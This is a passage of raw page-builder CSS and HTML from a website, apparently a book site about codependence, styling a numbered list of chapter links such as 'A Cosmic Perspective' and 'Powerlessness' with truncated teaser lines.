@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz{}}#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-e4SlgRFSeYuR6i0G6anoz{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{
}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .sppb-text-center,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-right,#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber .pull-left{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-text{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-blocknumber-number{}}#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-e4SlgRFSeYuR6i0G6anoz .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-GHki2tkoCR2VcwG7my3nW" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">02</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/a-cosmic-perspective">A Cosmic Perspective</a>
</h3><div class="sppb-blocknumber-text"><p>Codependence causes us to have a distorted&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-GHki2tkoCR2VcwG7my3nW{
}#sppb-addon-GHki2tkoCR2VcwG7my3nW{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW{}}#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-GHki2tkoCR2VcwG7my3nW{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{
}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .sppb-text-center,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-right,#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber .pull-left{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-text{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-blocknumber-number{}}#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-GHki2tkoCR2VcwG7my3nW .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-45QjODV10XktPImacEo13" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-45QjODV10XktPImacEo13" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">03</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/truth-vs-emotional-truth">Truth vs. Emotional Truth</a>
</h3><div class="sppb-blocknumber-text"><p>Truth, in my understanding, is not an intellectual&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-45QjODV10XktPImacEo13{
}#sppb-addon-45QjODV10XktPImacEo13{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13{}}#sppb-addon-wrapper-45QjODV10XktPImacEo13{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-45QjODV10XktPImacEo13{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{
}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .sppb-text-center,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-right,#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber .pull-left{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-text{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-blocknumber-number{}}#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-45QjODV10XktPImacEo13 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon--MjAr-p0O9paQxvLdW2y0" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">04</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/loving-nurturing-self">Loving and Nurturing Self</a>
</h3><div class="sppb-blocknumber-text"><p>When we were 3 or 4 we couldn't look around us&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon--MjAr-p0O9paQxvLdW2y0{
}#sppb-addon--MjAr-p0O9paQxvLdW2y0{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0{}}#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper--MjAr-p0O9paQxvLdW2y0{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{
}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .sppb-text-center,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-right,#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber .pull-left{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{
font-family: DM Sans;
font-size: 13px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-text{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-addon-blocknumber .sppb-addon-title{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{
font-family: DM Sans;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-blocknumber-number{}}#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{
font-family: DM Sans;
font-size: 17px;
}
@media (max-width: 1199.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 991.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 17px;}}
@media (max-width: 767.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon--MjAr-p0O9paQxvLdW2y0 .sppb-media-heading{font-size: 17px;}}</style></div></div><div id="sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH" class="sppb-addon-wrapper  addon-root-blocknumber"><div id="sppb-addon-cSekLfp7j4H35ImwTgsbH" class="clearfix  "     ><div class="sppb-addon sppb-addon-blocknumber "><div class="sppb-addon-content"><div class="sppb-blocknumber sppb-media"><div class="pull-left"><span class="sppb-blocknumber-number">05</span></div><div class="sppb-media-body sppb-text-left"><h3 class="sppb-media-heading"><a href="/book-content/powerlessness-empowerment">Powerlessness</a>
</h3><div class="sppb-blocknumber-text"><p>One of the many things which confused me in&nbsp;</p></div></div></div></div></div><style type="text/css">#sppb-addon-cSekLfp7j4H35ImwTgsbH{
}#sppb-addon-cSekLfp7j4H35ImwTgsbH{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH{}}#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-cSekLfp7j4H35ImwTgsbH{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-text{
}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{
width: 40px;height: 40px;line-height: 40px;
background-color: #c20027;
color: #FFFFFF;
border-radius: 100px;
border-style: solid;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}
@media (max-width: 575.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-blocknumber-number{}}#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 1px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 991.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
@media (max-width: 767.98px) {#sppb-addon-cSekLfp7j4H35ImwTgsbH .sppb-media-heading{}}
